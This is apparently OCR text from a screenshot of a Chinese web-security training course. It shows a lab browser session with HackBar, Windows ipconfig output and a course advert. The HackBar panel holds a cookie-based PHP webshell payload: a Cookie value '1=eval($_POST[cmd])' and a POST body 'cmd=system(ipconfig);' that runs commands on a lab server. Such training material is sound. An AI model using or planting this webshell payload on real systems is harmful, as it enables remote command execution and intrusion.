 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.php
phpinfo()
192.168.1.109/webshell/cookie
腾讯课堂
不安全 192.168.1.109/webshell/cookie.php
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others
Windows IP 配置 以太网适配器 以太网 3: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b104:77bd:9204:16b3%28 自动配置
IPv4 地址 . . . . . . . : 169.254.22.179 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VirtualBox Host-Only Network: 连
接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::19b6:7ad7:feaf:fd52%24 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1 子网掩码 . . . . . . . . .
. . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 Npcap Loopback Adapter: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::242c:3e61:5ff5:8f63%21 自动配置 IPv4 地址 . . . . . . . : 169.254.143.99 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 无线局域
网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒
体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 3: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/webshell/cookie.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system(ipconfig);
Name
Cookie
Value
1=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题